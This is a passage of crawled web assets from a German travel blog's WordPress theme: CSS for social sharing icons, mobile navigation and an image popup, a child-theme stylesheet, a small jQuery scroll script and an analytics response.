    color: #ab64bc; 
}
.fa-youtube:hover{
    color: #f45750; 
}
.fa-instagram:hover{
    color: #306088; 
}
.fa-xing:hover{
    color: #126567; 
}
.social_header_space li a.fa-facebook:hover,
.soc_sharing a.fa-facebook:hover{
  background-color: #3b5998;
}
.social_header_space li a.fa-twitter:hover,
.soc_sharing a.fa-twitter:hover{
  background-color: #55acee;
}
.social_header_space li a.fa-google-plus:hover,
.soc_sharing a.fa-google-plus:hover{
  background-color: #d94a39;
}
.social_header_space li a.fa-instagram:hover{
  background-color: #306088;
}
.social_header_space li a.fa-linkedin:hover,
.soc_sharing a.fa-linkedin:hover{
  background-color: #71b2d0;
}
.social_header_space li a.fa-pinterest:hover,
.soc_sharing a.fa-pinterest:hover{
  background-color: #cb2027;
}
.social_header_space a.fa-rss{
  border-color: #fe9900; 
  color: #fe9900;
}
.social_header_space li a.fa-rss:hover{
  background-color: #fe9900;
}
.soc_sharing a{
  background-color: transparent;
  height: 32px;
  width: 30px;
  text-align: center;
  float: left;
  margin: 0;
  border: none;
  padding: 8px 0 0;
  color: #e23a3e;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.meta-item .soc_sharing a:hover,
.meta-item .soc_sharing.soc_active a:hover{
  color: #FFF;
  text-decoration: none;
}
.soc_sharing{
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
  float: right;
  border-radius: 5px;  
  position: relative;
  -webkit-transition: all .2s ease-in-out;
     -moz-transition: all .2s ease-in-out;
      -ms-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
}
.soc_sharing ul{
  display: none;
  float: left;
  margin: 0;
  padding: 0;
}
.soc_sharing ul li{
  list-style: none;
  height: 32px;
  width: 30px;
  float: left;
}
.soc_sharing li:first-child a{
  border-radius: 5px 0 0 5px;
}
.soc_sharing:hover ul,
.meta-item .soc_sharing.soc_active ul{
  opacity: 1;
  display: block;
}
.soc_sharing:hover,
.meta-item .soc_sharing.soc_active{
  width: auto;
  cursor: default;
}

.soc_sharing:hover .thr_share_button,
.meta-item .soc_sharing.soc_active .thr_share_button{
  border-color: rgba(0,0,0,0.1);
  cursor: pointer;
}

/*--------------------------------------------------
  MEKS SHORTCODES
---------------------------------------------------*/
a.mks_button:hover{
  text-decoration: none;
}
.mks_separator{
  color: rgba(0,0,0,0.1);
  float: none;
}

/*--------------------------------------------------
 RESPONSIVE NAVIGATION STYLES
---------------------------------------------------*/
.sidr {
  display: none;
  position: absolute;
  position: fixed;
  top: 0;
  height: 100%;
  z-index: 999999;
  width: 200px;
  overflow-x: none;
  overflow-y: auto;
  font-size: 15px;
  background: #FFF;
  border-right: 1px solid #e3e3e3; /* Fallback for IE */
  border-right: 1px solid rgba(0,0,0,0.1);
  -webkit-transition: -webkit-transform 350ms ease;
  -moz-transition: -moz-transform 350ms ease;
  transition: transform 350ms ease;
}
.sidr .sidr-inner {
  padding: 0 0 15px;
}
.sidr .sidr-inner > p {
  margin-left: 15px;
  margin-right: 15px;
}

.sidr.left {
  left: -200px;
  right: auto;
}
.sidr p {
  font-size: 13px;
  margin: 0 0 12px;
}
.sidr ul {
  display: block;
  margin: 0 0 15px;
  padding: 0;
  border-top: 1px solid #e3e3e3; /* Fallback for IE */
  border-top: 1px solid rgba(255,255,255,0.1);
}
.sidr ul li {
  display: block;
  margin: 0;
  line-height: 48px;
  border-bottom: 1px solid #e3e3e3; /* Fallback for IE */
  border-bottom: 1px solid rgba(255,255,255,0.1);
}
.sidr ul li a {
  padding: 0 15px;
  display: block;
  text-decoration: none;
  color: #333333;
  -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
      -ms-transition: all .3s ease-in-out;
       -o-transition: all .3s ease-in-out;
          transition: all .3s ease-in-out;
}
.sidr ul li ul {
  border-bottom: none;
  margin: 0;
  display: none;
  position: relative;
}
.sidr ul li ul li {
  line-height: 40px;
  font-size: 14px;
}
.sidr ul li ul li:last-child {
  border-bottom: none;
}
.sidr ul li ul li a{
  padding-left: 20px;
}
.sidr form {
  margin: 0 10px;
}
.sidr label {
  font-size: 13px;
}
.sidr input[type="text"]{
  border: none;
  height: 32px;
}
.sidr form{
  position: relative;
}
.sidr form:after{
  font-family: "Simple-Line-Icons";
  content: "\e090";
  position: absolute;
  top: 0;
  right: 5px;
}
.sidr-open{
  position: relative !important;
  left: 0 !important;
  margin-left: 200px !important;
  float: left;
}
.sidr-open .header-sticky{
  left: 200px;
}
.nav-btn{
  display: none;
  font-size: 31px;
  float: left;
  position: absolute;
  top: 15px;
  left: 20px;
}

/*--------------------------------------------------
  MAGNIFIC POPUP STYLES
---------------------------------------------------*/
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-zoom-out-cur #sticky_header{
  z-index: 100;
}
.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 25px;
    color: #FFF;
    font-size: 34px;
    }

    .mfp-arrow-right:before{
      font-family: "Simple-Line-Icons";
      content: "\e079";
    }
    .mfp-arrow-left:before{
      font-family: "Simple-Line-Icons";
      content: "\e07a";
    }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {margin-left: 30px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {margin-left: 30px;}

.mfp-arrow-right {
  right: 0; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } 
}

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.rotel.de/reiseblog/wp-content/themes/throne-child/style.css?ver=5.3.20
body_size: 709
content:
/*
Theme Name: Throne Child
Theme URI: http://mekshq.com
Template: throne
Author: Meks
Author URI: http://mekshq.com
Description: Throne is fast &amp; flexible WordPress theme, primarily created for personal blogs and simple magazines, but actually, it can be used in many purposes.
Version: 1.5.1.1532443009
Updated: 2018-07-24 16:36:49

*/
#archive_title .content_wrapper {
	width: auto;
}

.hide_desktop {
	display: none;
}

@media only screen and (min-width: 951px) {
	.parent_is_continent {
		display: flex;
		flex-wrap: wrap;
	}

	.countries_widget {
		order: -1;
	}
}

@media only screen and (max-width: 950px) {
	#thr_main {
		display: flex;
		flex-wrap: wrap;
	}

	.main_content_wrapper {
		order: 2
	}

	.header {
		margin-bottom: 0px;
	}

	.meta-item {
		white-space: normal;
	}

	.single_post_sidebar .hide_in_single_post_mobile {
		display: none;
	}

	.parent_is_continent .hide_single_country_mobile {
		display: none;
	}

	.hide_desktop {
		display: block;
	}
}

.shortcode_button button {
	background: #e23a3e;
	padding: 4px 14px;
	border: none;
	color: #FFF;
	position: relative;
	font-size: 16px;
	line-height: 26px;
	border-radius: 5px;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background: #643533;
	margin: 10px 5px 10px 0px;
}

.shortcode_button button:hover {
	opacity: 0.8;
}

#footer .widget.widget_recent_entries {
	display: none !important;
}

#wpr-back-top {
	position: fixed;
	right: 20px;
	bottom: 0;
	z-index: 1041;
	width: 40px;
	height: 40px;
	background: transparent;
	text-indent: 0;
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
	color: #e8e8e8;
	background: #323232;
	font-size: 32px;
	padding: 4px 0 0 0;
	text-align: center;
	border-radius: 5px 5px 0 0;
}

#wpr-back-top:hover {
	text-decoration: none;
}

#wpr-back-top {
	display: none;
}

#wpr-back-top i {
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-ms-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
	opacity: 0.7;
}

#wpr-back-top:hover i {
	opacity: 1;
}

.widget_recent_entries ul li {
    display: table;
}
.widget_recent_entries ul li:before {
	content: '-';
	padding-right: 5px;
	display: table-cell;
}
.widget_recent_entries ul li a {
    display: table-cell;
}

@media ( max-width: 950px ) {
	.widget.mks_ads_widget,
	.widget.mks_social_widget {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rotel.de/reiseblog/wp-content/themes/throne-child/assets/js/scripts.js
body_size: 430
content:
( function( $ ) {
	$( document ).ready( function() {

		// When the user scrolls down 200px from the top of the document, show the button
		window.onscroll = function() {
			scrollFunction()
		};

		function scrollFunction() {
			if ( document.body.scrollTop > 200 || document.documentElement.scrollTop > 200 ) {
				$( '#wpr-back-top' ).fadeIn();
			} else {
				$( '#wpr-back-top' ).fadeOut();
			}
		}

		// When the user clicks on the button, scroll to the top of the document
		function topFunction() {
			document.body.scrollTop = 0; // For Safari
			document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
		}

		$( '#wpr-back-top' ).click( function() {
			$( 'body,html' ).animate( {
				scrollTop: 0
			}, 800 );
			return false;
		} );

		// Scroll to post when clicking on its link in the archive page sidebar widget.
		$( '.wpr-country-posts-archive li a' ).on( 'click', function( event ) {
			var link = $( this ).attr( 'href' );
			var $postLink = $( '.entry-title a[href="' + link + '"]' );

			if ( ! $postLink.length ) {
				return;
			}

			event.preventDefault();

			$( 'html, body' ).animate( {
				// Scroll to post link element (subtracting height of sticky header + article top margin).
				scrollTop: $postLink.offset().top - 105
			}, 300 );
		});

	} );

	$( window ).load( function() {
		var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
		var content = $( 'article.post' );
		if ( $( 'body' ).hasClass( 'single' ) && windowWidth <= 950 && content.length === 1 ) {
			$( 'html, body' ).animate( {
				// Scroll to content element (subtracting height of sticky header).
				scrollTop: content.offset().top - 80
			}, 300 );
		}
	} );
} )( jQuery );

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2115922165&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rotel.de%2Freiseblog%2Ftag%2Fpolarlicht%2F&ul=en-us%40posix&dt=Polarlicht%20-%20Rotel%20Tours%20Reiseblog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=6306040&gjid=139503084&cid=189905103.1763502792&tid=UA-55084804-1&_gid=263841518.1763502792&_r=1&_slc=1&z=43544534
body_size: -449
content:
2,cG-47K0KY7EQY